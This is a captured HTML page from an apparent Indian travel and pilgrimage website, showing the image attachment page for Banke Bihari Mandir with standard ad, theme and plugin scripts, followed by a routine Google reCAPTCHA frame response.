                    <div class="top-info-left left">

                        
        <div class="recent-stories-holder">
            
                <span>Trending :</span>
                
                                  
                <ul id="recent-news">
                                            
                        <li>
                            <a href="https://www.truediscovery.com/top-50-places-visit-world/">Top 50 Places To Visit In The World</a>
                        </li>

                                                
                        <li>
                            <a href="https://www.truediscovery.com/top-5-andhra-pradesh-beaches-you-must-visit-once-in-your-lifetime/">Top 5 Andhra Pradesh Beaches, You Must Visit Once in Your Lifetime!</a>
                        </li>

                                                
                        <li>
                            <a href="https://www.truediscovery.com/famous-pondicherry-beaches-you-must-visit-at-least-once-in-a-lifetime/">Famous Pondicherry Beaches You Must Visit At Least Once In A Lifetime</a>
                        </li>

                                                
                        <li>
                            <a href="https://www.truediscovery.com/chill-weekend-mangalore-beaches/">Chill Out This Weekend At Mangalore Beaches</a>
                        </li>

                                                
                        <li>
                            <a href="https://www.truediscovery.com/best-kochi-beaches-must-add-kerala-itinerary/">The Best Kochi Beaches, You Must Add in Your Kerala Itinerary</a>
                        </li>

                                              
                </ul>
                          </div>
        
                    </div>

                    <div class="top-info-right right">

                        
                            <div class="social-widgets">

                                <div class="widget pt_magazine_widget_social">
			<div class="social-widgets">

				<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-3427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3427"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3428"><a href="http://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3429"><a href="https://www.instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>
			</div>

			</div>                                
                            </div><!-- .social-widgets -->

                            
                    </div>

                </div><!-- .top-header-content -->   
            </div>
        </div><!-- .top-header -->
                <div class="bottom-header">
            <div class="container">
                <div class="site-branding">
                    
                        <h2 class="site-title"><a href="https://www.truediscovery.com/" rel="home">True Discovery</a></h2>

                        
                            <h3 class="site-description">Heavens Begin Here</h3>

                                            </div>
                
                    <div class="header-advertisement">

                        			<div class="textwidget"><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ad 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9121955661680645"
     data-ad-slot="2918997610"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div>
		
                    </div><!-- .header-advertisement -->

                                    
            </div>
        </div>

                <div class="sticky-wrapper" id="sticky-wrapper">
        <div class="main-navigation-holder home-icon-enabled">
            <div class="container">
                                <div id="main-nav" class="full-width-nav clear-fix">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        
                            <div class="home-icon">

                                <a href="https://www.truediscovery.com/"><i class="fa fa-home"></i></a>
                                
                            </div>

                                                    <div class="wrap-menu-content">
                            <div class="menu-tourism-container"><ul id="primary-menu" class="menu"><li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="http://truediscovery.com/">Home</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2979"><a href="https://www.truediscovery.com/culture-tourism/">Culture Tourism</a>
<ul class="sub-menu">
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://www.truediscovery.com/culture-tourism/people-and-religion/">People And Religion</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://www.truediscovery.com/culture-tourism/indian-languages/">Indian Languages</a></li>
	<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://www.truediscovery.com/culture-tourism/indian-fairs-and-festivals/">Indian Fairs And Festivals</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://www.truediscovery.com/culture-tourism/indian-cuisine/">Indian Cuisine</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://www.truediscovery.com/culture-tourism/indian-architecture/">Indian Architecture</a></li>
</ul>
</li>
<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.truediscovery.com/history/">History</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://www.truediscovery.com/why-religious/">Why Religious?</a></li>
</ul></div>                        </div><!-- .menu-content -->
                    </nav><!-- #site-navigation -->
                </div> <!-- #main-nav -->

                
            </div><!-- .container -->
        </div>
        </div>
        </header><!-- #masthead -->
<div id="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.truediscovery.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.truediscovery.com/category/top-10-temples/" itemprop="item"><span itemprop="name">Famous Hindu Temples In India</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.truediscovery.com/banke-bihari-mandir-need-visit-get-connected-god/" itemprop="item"><span itemprop="name">Banke Bihari Mandir is all you need to visit to get connected with God!</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item">banke-bihari-mandir</span><meta itemprop="position" content="4" /></li></ul></div>	</div><!-- .container -->
</div><!-- #breadcrumb -->

        <div id="content" class="site-content">

            
            <div class="container"><div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3666" class="post-3666 attachment type-attachment status-inherit hentry">
	<div class="article-wrap-inner">

		
		<div class="content-wrap">
			<div class="content-wrap-inner">
				<header class="entry-header">
					<h1 class="entry-title">banke-bihari-mandir</h1>					<div class="entry-meta">
						<span class="posted-on"><a href="https://www.truediscovery.com/banke-bihari-mandir-need-visit-get-connected-god/banke-bihari-mandir/" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-28T07:17:03+00:00">November 28, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.truediscovery.com/author/admin/">admin</a></span></span><span class="comments-link"><a href="https://www.truediscovery.com/banke-bihari-mandir-need-visit-get-connected-god/banke-bihari-mandir/#respond">No Comment<span class="screen-reader-text"> on banke-bihari-mandir</span></a></span>					</div><!-- .entry-meta -->

				</header><!-- .entry-header -->
				
				<div class="entry-content">
					<p class="attachment"><a href='https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir-300x225.jpg 300w, https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir-105x80.jpg 105w, https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
				</div><!-- .entry-content -->

			</div>
		</div>
	</div>

</article><!-- #post-## -->
<div class="author-info-wrap">

	<div class="author-thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/b26e82bfdfc4a19e74fa66592d6d56d3?s=100&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b26e82bfdfc4a19e74fa66592d6d56d3?s=200&#038;d=blank&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>

	<div class="author-content-wrap">
		<header class="entry-header">
			 <h3 class="author-name">About admin</h3>
		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="author-desc"></div>
			<a class="authors-more-posts" href="https://www.truediscovery.com/author/admin/">View all posts by admin &rarr;</a>
		</div><!-- .entry-content -->
	</div>
	
</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.truediscovery.com/banke-bihari-mandir-need-visit-get-connected-god/" rel="prev">Banke Bihari Mandir is all you need to visit to get connected with God!</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banke-bihari-mandir-need-visit-get-connected-god/banke-bihari-mandir/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.truediscovery.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.truediscovery.com%2Fbanke-bihari-mandir-need-visit-get-connected-god%2Fbanke-bihari-mandir%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<aside id="text-9" class="widget widget_text">			<div class="textwidget"><p><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9121955661680645"
     data-ad-slot="2779396818"></ins><br />
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script></center></p>
</div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9121955661680645"
     data-ad-slot="1302663617"></ins><br />
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script></center></p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><div class="section-title"><h2 class="widget-title">Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.truediscovery.com/category/famous-12-jayotirlings/">Famous 12 Jayotirlings</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.truediscovery.com/category/famous-beaches-in-india/">Famous Beaches in India</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.truediscovery.com/category/famous-churches-in-india/">Famous Churches in India</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.truediscovery.com/category/famous-dhams-in-india/">Famous Dhams in India</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.truediscovery.com/category/famous-gurudwaras-in-india/">Famous Gurudwaras in India</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.truediscovery.com/category/top-10-temples/">Famous Hindu Temples In India</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.truediscovery.com/category/famous-mosque-in-india/">Famous Mosques in India</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.truediscovery.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.truediscovery.com/category/latest-visit/">Latest Visits</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.truediscovery.com/category/latest-fair/">Upcoming Fairs</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info-holder">
													<div class="copyright">
						Copyright &copy; All rights reserved.					</div><!-- .copyright -->
				
				 

        <div class="site-info">
            PT Magazine by <a href="https://www.prodesigns.com" rel="designer">ProDesigns</a>        </div><!-- .site-info -->
        
        			</div>
		</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><script type="text/javascript" src="https://www.truediscovery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.truediscovery.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/js/navigation.js?ver=20151215" id="pt-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="pt-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/slick/slick.js?ver=1.6.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.2" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/js/custom.js?ver=1.1.7" id="pt-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HS-9EtQejX9RhMRKLTAXLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027914953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>